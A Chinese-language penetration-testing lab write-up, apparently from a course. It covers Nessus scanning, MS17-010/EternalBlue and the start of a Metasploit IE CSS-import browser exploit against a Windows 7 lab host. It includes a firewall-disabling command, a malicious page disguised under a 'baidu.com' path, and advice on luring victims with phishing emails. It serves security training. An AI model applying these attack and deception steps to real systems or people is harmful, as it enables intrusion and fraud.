1)尝试使用Nessus对Android设备和Cisco路由器进行扫描,并分析扫描结果?

2)查阅微软漏洞更新信息,有哪些重大的漏洞能攻破未打任何补丁的win7系统?

3)思考如何设计诱骗策略来提高目标用户点击我们构造的恶意网页的几率?

2:MS17-010远程溢出

MS17-010漏洞出现在Windows SMB v1中的内核态函数srv!SrvOs2FeaListToNt在处理FEA(File Extended Attributes)转换时,在大非分页池(Large Non-Paged Kernel Pool)上存在缓冲区溢出。

函数srv!SrvOs2FeaListToNt在将FEA list转换成NTFEA(Windows NT FEA) list前会调用。srv!SrvOs2FeaListSizeToNt去计算转换后的FEA lsit的大小,因计算大小错误,而导致缓冲区溢出。

CVE-2017-0144 EternalBlue(永恒之蓝)

EternalBlue(永恒之蓝)据称是方程式组织在其漏洞利用框架中一个针对SMB服务进行攻击的模块,由于其涉及漏洞的影响广泛性及利用稳定性,在被公开以后为破坏性巨大的勒索蠕虫 WannaCry所用而名噪一时。360威胁情报中心对于WannaCry的活动持续地进行着监控,我们看到的趋势是 WannaCry的感染量还在增加,说明作为蠕虫主要传播手段的EternalBlue相应的漏洞还大量存在着。但是,对于EternalBlue 这个攻击利器本身的技术分析在公开渠道上看到的讨论其实并不充分,本文尝试通过一个较完全的分析梳理相关的细节,揭示其成因和相应的利用技巧。

漏洞编号

CVE-2017-0145

CVE-2017-0146

CVE-2017-0147

CVE-2017-0148

CVE-2017-11780

CVE-2019-0708

CVE-2019-1181

CVE-2019-1182

3:我们可以把恶意网页外观包装成人们平时正常使用的一些软件。同时可以通过发送诱骗邮件,有道人们主动打开网页。



Nessus基本介绍

Nessus是一个功能强大而又易于使用的网络和主机漏洞评估工具,分为免费的家庭版和付费的企业版。Nessus6.0以后采取Browser/Server模式,Server端负责进行安全检查、具体的扫描任务,客户端用来配置管理服务器端。服务端采用plug-in的体系,允许用户加入执行特定功能的插件,这插件可以进行更快速和更复杂的安全检查。Nessus自带大量安全检查插件能够满足一般用户的安全评估任务需要,如果有特殊需要也可以将自己开发的安全检查插件集成到Nessus中。

和其他安全扫描工具相比,Nessus主要优势在于免费、扩展性强,容易使用以及能够对目标系统进行全面的漏洞扫描。

默认状态下, Nessus安装成功后会开机自启动,用户使用安装时配置的账号登陆其管理界面,添加扫描任务,根据相关需要对扫描任务的相关属性进行详细的配置。等扫描完成以后,会生成一份详细的报告,报告里会将扫描结果按照危险系数高低分成高危漏洞、中危漏洞、低危漏洞三类,我们一般重点关注高危漏洞,中危漏洞利用条件会比较苛刻,低危漏洞基本没有利用的可能。查看高危漏洞详情,根据漏洞简介信息使用google搜索是否存在已知的Exp和攻击方法可以提高安全测试效率。

通过该实验熟悉Nessus漏洞扫描工具的安装和主机漏洞扫描的方法,学会利用Nessus扫描结果筛选合适的Metasploit攻击模块进行安全测试、攻击。

图1 实验拓扑图



漏洞主机:win7,IP地址:10.1.1.129

攻击主机:Kali linux,IP地址:10.1.1.128

初步了解实验环境及Nessus安装(实验步骤一操作已全部完成,实验环境内的操作从实验步骤二开始)

1.查看win7漏洞主机的登录用户及网络配置信息,从下图2可以看出漏洞主机IP为10.1.1.129。使用命令如下:

ipconfig 查看网络配置信息



2.为了更好的演示攻击win7系统实例需要关闭win7系统的防火墙,win+R输入cmd,运行“netsh firewall set opmode mode=disable”命令

3.查看攻击者主机登陆用户及网络配置信息,从下图3可以看出攻击主机登陆用户为root ,IP为10.1.1.128

whoami 查看当前登陆用户

ifconfig 查看网络配置信息

4.在Nessus官网下载页面选择适合Kali linux的安装程序。经实验证明多个版本的都可以在kali linux上安装成功,这里选择“Debian 6,7,8,9/Kali Linux 1,2017.3 AMD64”版本程序。下载之后,拷贝到Kali linux主机上,运行下列命令进行安装:

dpkg -i Nessus-8.9.1-debian6_amd64.deb 安装Debian安装包



新建一个扫描,依次选择“New Scan”-“Basic Network Scan”,如下图所示。

新建一个扫描,依次选择“New Scan”-“Basic Network Scan”,如下图所示。



配置扫描信息,主要设置扫描名称、描述和扫描目标三个信息即可,其他配置选择默认,配置完成点击Save。选择对整个10.1.1.0/24网段进行扫描,如下图所示。



扫描结束后,Nessus会很直观的显示出目标网段的安全情况。下图显示了整个网段的安全信息。Nessus将安全问题归类为Info/Low/Medium/High/Critical五个等级,其中Critical等级的问题是最危险的,Info级别的问题通常是无关痛痒的信息显示问题。

10.1.1.129主机漏洞概况



选中高危漏洞,Nessus给出了该漏洞的介绍、风险信息、解决方案等详细信息。Risk information对于攻击者来说非常有用,可以根据Risk information去Google搜索是否存在已知的漏洞利用Exp。

MS11-030漏洞详情

实验步骤三

利用MS11_003 IE漏洞攻击win7主机

步骤二中扫描得到win7主机系统存在MS11_030解析漏洞,但是该漏洞利用条件较为苛刻,因此选择MS11_003 IE CSS Import漏洞来演示如何通过诱骗攻击者点击我们精心构造的含有攻击代码的网页来实现系统入侵。





1.在kali中执行“msfconsole”,启动metasploit

2.运行命令:“use exploit/windows/browser/ms11_003_ie_css_import”选择漏洞利用EXP

检查是否存在该漏洞



3.运行命令:show options,查看配置选项



4.设置生成的恶意网页的URI为baidu.com

运行命令:set URIPATH baidu.com

5.为防止服务器端口冲突,设置服务器端口为8060,避开常用端口8080

运行命令:set SRVPORT 8060

